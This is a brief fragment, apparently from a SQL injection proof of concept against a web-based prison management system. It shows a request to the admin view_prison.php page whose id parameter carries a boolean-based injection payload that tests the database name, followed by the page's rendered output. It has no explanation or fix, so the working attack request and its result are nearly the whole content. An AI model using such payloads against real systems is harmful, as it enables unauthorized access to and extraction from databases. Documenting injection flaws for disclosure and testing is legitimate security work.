 localhost/pms/admin/prisons/view_prison.php?id=1'-if(database()='pms_db',0,1)%23
Name
Men's Prison
Status
Active
Close